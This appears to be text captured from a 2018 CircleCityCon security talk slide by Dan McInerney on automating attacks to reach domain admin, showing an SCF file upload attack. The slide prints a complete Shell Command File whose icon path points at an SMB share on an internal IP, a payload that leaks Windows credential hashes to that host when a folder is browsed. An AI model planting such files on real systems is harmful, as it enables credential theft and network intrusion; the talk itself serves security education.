 Attack 2 - SCF File Upload
@local - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\10.2.0.18\file.ico
[Taskbar]
Command=ToggleDesktop
Automahack - Automate going
from zero to domain admin with 2
tools
Dan McInerney
2018
CircleCityCon.com Irongeek.com